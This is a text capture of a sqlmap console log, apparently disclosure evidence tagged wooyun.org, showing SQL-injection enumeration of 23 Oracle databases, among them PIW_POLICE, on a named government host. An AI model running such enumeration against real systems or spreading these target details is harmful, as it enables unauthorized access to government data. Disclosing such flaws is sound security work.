 管理员: C:\windows\system32\cmd.exe
[00:19:24] [INFO] retrieved: SYSMAN
[00:20:21] [INFO] retrieved: SY
[00:21:03] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
STEM
[00:21:40] [INFO] retrieved: TGS_TEST
[00:23:00] [INFO] retrieved: WMSYS
[00:23:49] [INFO] retrieved: XDB
available databases [23]:
[*] APEX_030200
[*] APPQOSSYS
[*] ATMSBJ
[*] CTXSYS
[*] DBSNMP
[*] EHL_ITGS
[*] EXFSYS
[*] FLOWS_FILES
[*] KSTXBJ
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] PIW_POLICE
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TGS_TEST
[*] WMSYS
[*] XDB
[00:24:21] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\bjjj.baoji.gov.cn'
[*] shutting down at 00:24:21
www.wooyun.org